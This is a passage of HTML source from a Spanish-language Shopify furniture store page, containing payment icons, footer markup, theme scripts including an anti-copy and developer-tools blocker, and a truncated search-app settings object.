d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/es" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/es/cart/add',
        cart_change_url: '/es/cart/change',
        cart_update_url: '/es/cart/update',
        cart_clear_url: '/es/cart/clear',
        cart_url: '/es/cart',
        predictive_search_url: '/es/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark 